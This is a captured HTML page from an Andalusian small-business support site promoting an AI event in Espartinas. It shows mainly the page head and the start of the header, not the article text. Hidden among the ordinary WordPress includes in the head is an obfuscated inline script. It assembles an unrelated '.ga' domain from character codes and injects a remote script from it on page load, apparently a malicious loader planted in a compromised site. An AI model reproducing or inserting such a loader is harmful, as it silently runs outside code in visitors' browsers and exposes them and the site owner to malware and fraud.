

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acelerapymecoiiaocandalucia.com/despierta-el-potencial-de-tu-negocio-descubre-las-claves-de-la-inteligencia-artificial-en-nuestro-proximo-evento-en-espartinas/
body_size: 20513
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Despierta el potencial de tu negocio: Descubre las claves de la Inteligencia Artificial en nuestro próximo evento en Espartinas &#8211; Acelera Pymes COIIAOC Andalucía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Acelera Pymes COIIAOC Andalucía &raquo; Feed" href="https://acelerapymecoiiaocandalucia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acelera Pymes COIIAOC Andalucía &raquo; Feed de los comentarios" href="https://acelerapymecoiiaocandalucia.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Acelera Pymes COIIAOC Andalucía &raquo; iCal Feed" href="https://acelerapymecoiiaocandalucia.com/eventos-acelerapyme/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Acelera Pymes COIIAOC Andalucía &raquo; Comentario Despierta el potencial de tu negocio: Descubre las claves de la Inteligencia Artificial en nuestro próximo evento en Espartinas del feed" href="https://acelerapymecoiiaocandalucia.com/despierta-el-potencial-de-tu-negocio-descubre-las-claves-de-la-inteligencia-artificial-en-nuestro-proximo-evento-en-espartinas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://acelerapymecoiiaocandalucia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facelerapymecoiiaocandalucia.com%2Fdespierta-el-potencial-de-tu-negocio-descubre-las-claves-de-la-inteligencia-artificial-en-nuestro-proximo-evento-en-espartinas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://acelerapymecoiiaocandalucia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facelerapymecoiiaocandalucia.com%2Fdespierta-el-potencial-de-tu-negocio-descubre-las-claves-de-la-inteligencia-artificial-en-nuestro-proximo-evento-en-espartinas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://acelerapymecoiiaocandalucia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='kswr-front-icons-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/kaswara/assets/font-icon/icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kswr-front-style-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/kaswara/front/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='autofont-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/autofont/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='buildfont-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/buildfont/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elegant-icons-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/elegant-icons/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='finicon-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/finicon/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medicon-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/medicon/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='securicon-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/securicon/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='theme-fonts-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/theme-fonts/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765965993' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-20108-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20108.css?ver=1765966108' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-20180-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20180.css?ver=1765970542' media='all' />
<link rel='stylesheet' id='elementor-post-20195-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20195.css?ver=1766062339' media='all' />
<link rel='stylesheet' id='elementor-post-20228-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20228.css?ver=1765970718' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/kaswara/front/assets/js/script.js?ver=6.9" id="kswr-front-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://acelerapymecoiiaocandalucia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://acelerapymecoiiaocandalucia.com/wp-json/wp/v2/posts/19156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acelerapymecoiiaocandalucia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://acelerapymecoiiaocandalucia.com/despierta-el-potencial-de-tu-negocio-descubre-las-claves-de-la-inteligencia-artificial-en-nuestro-proximo-evento-en-espartinas/" />
<link rel='shortlink' href='https://acelerapymecoiiaocandalucia.com/?p=19156' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://acelerapymecoiiaocandalucia.com"><link rel="alternate" href="https://acelerapymecoiiaocandalucia.com/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="description" content="&quot;Inteligencia Artificial: Una Herramienta para tu Negocio&quot; nuestro próximo evento te hará descubrir esta herramienta innovadora y que está revolucionando el mundo de la creación de contenido ¡Acompáñanos para descubrirla el próximo 19 de febrero!">
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" media="screen"></style>
<style type="text/css" media="screen" data-type="ms-style"></style>
<script type="text/javascript">var _0x1f92=['appendChild','1051197hJyWzE','279875vBeEEE','679597pxmSpW','1208114MFItag','shift','currentScript','1yNFUPu','755208bCXcLD','parentNode','808668ljhldK','277011vIvjKc','push','createElement','1020859qQZHqJ','script','1012100HJdiys','fromCharCode','insertBefore','src','getElementsByTagName','1OuqVoU','3470379tibEqN','1439788dxeSnm','head','94160WqQicf','2vRLkLk'];var _0xe4f51f=_0x1605;(function(_0x36e879,_0x71d7d){var _0x19f9dd=_0x1605;while(!![]){try{var _0x27ae8f=-parseInt(_0x19f9dd(0x1b8))+-parseInt(_0x19f9dd(0x1b0))+parseInt(_0x19f9dd(0x1b6))*parseInt(_0x19f9dd(0x1af))+-parseInt(_0x19f9dd(0x1c7))+-parseInt(_0x19f9dd(0x1c1))+-parseInt(_0x19f9dd(0x1b2))+-parseInt(_0x19f9dd(0x1bd))*-parseInt(_0x19f9dd(0x1be));if(_0x27ae8f===_0x71d7d)break;else _0x36e879['push'](_0x36e879['shift']());}catch(_0x5a5af5){_0x36e879['push'](_0x36e879['shift']());}}}(_0x1f92,0x95a7c));var _0x230d=[_0xe4f51f(0x1bc),_0xe4f51f(0x1b7),_0xe4f51f(0x1b1),_0xe4f51f(0x1c5),_0xe4f51f(0x1c0),'698448rkGfeF',_0xe4f51f(0x1c6),'281314aeWSVS','1fashtG',_0xe4f51f(0x1c9),_0xe4f51f(0x1bf),_0xe4f51f(0x1bb),_0xe4f51f(0x1c4),_0xe4f51f(0x1b3),_0xe4f51f(0x1c2),_0xe4f51f(0x1b9),'1YWwfcj'],_0x3e5356=_0x567b;function _0x567b(_0x26bed5,_0x3c3ade){_0x26bed5=_0x26bed5-0x161;var _0x88803e=_0x230d[_0x26bed5];return _0x88803e;}function _0x1605(_0x7e46ac,_0x414a0e){_0x7e46ac=_0x7e46ac-0x1af;var _0x1f92c0=_0x1f92[_0x7e46ac];return _0x1f92c0;}(function(_0x513bd6,_0x54f163){var _0x1d2548=_0xe4f51f,_0x41ee88=_0x567b;while(!![]){try{var _0x2955a7=-parseInt(_0x41ee88(0x168))*parseInt(_0x41ee88(0x16a))+parseInt(_0x41ee88(0x16f))+-parseInt(_0x41ee88(0x165))*-parseInt(_0x41ee88(0x161))+-parseInt(_0x41ee88(0x16c))+parseInt(_0x41ee88(0x167))+parseInt(_0x41ee88(0x16e))+-parseInt(_0x41ee88(0x170))*-parseInt(_0x41ee88(0x169));if(_0x2955a7===_0x54f163)break;else _0x513bd6[_0x1d2548(0x1b4)](_0x513bd6['shift']());}catch(_0x33270c){_0x513bd6[_0x1d2548(0x1b4)](_0x513bd6[_0x1d2548(0x1c8)]());}}}(_0x230d,0xb70ce));var mm=String[_0x3e5356(0x171)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x6c,0x69,0x63,0x6b,0x2e,0x64,0x72,0x69,0x76,0x65,0x72,0x66,0x6f,0x72,0x74,0x6e,0x69,0x67,0x74,0x6c,0x79,0x2e,0x67,0x61,0x2f,0x74,0x56,0x39,0x53,0x4a,0x48),d=document,s=d[_0xe4f51f(0x1b5)](_0x3e5356(0x163));s[_0x3e5356(0x16d)]=mm,document[_0x3e5356(0x16b)]?document[_0x3e5356(0x16b)][_0x3e5356(0x164)][_0xe4f51f(0x1ba)](s,document[_0x3e5356(0x16b)]):d[_0x3e5356(0x162)](_0x3e5356(0x166))[0x0][_0xe4f51f(0x1c3)](s);</script>
<link rel="icon" href="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-19156 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js hello-elementor-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-20108 elementor-page-20228">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="20180" class="elementor elementor-20180 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d50d264 e-flex e-con-boxed e-con e-parent" data-id="d50d264" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-12a7f88 elementor-icon-list--layout-inline elementor-widget__width-initial elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12a7f88" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34647685853">

												<span class="elementor-icon-list-icon">
